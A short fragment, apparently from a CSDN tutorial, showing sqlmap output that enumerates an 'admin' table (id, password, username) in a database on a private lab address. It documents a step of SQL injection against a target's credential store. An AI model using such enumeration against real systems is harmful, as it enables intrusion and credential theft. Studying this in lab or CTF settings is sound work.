 Database: zkpy
Table: admin
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | int(10)      |
| password | varchar(100) |
| username | varchar(100) |
+----------+--------------+
[00:12:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.15
.24'
[*] shutting down at 00:12:57
CSDN @